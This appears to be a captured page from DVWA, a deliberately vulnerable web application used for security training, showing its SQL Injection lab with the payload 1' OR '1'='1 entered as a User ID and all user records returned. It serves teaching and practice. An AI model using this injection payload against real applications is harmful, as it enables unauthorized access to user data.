 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7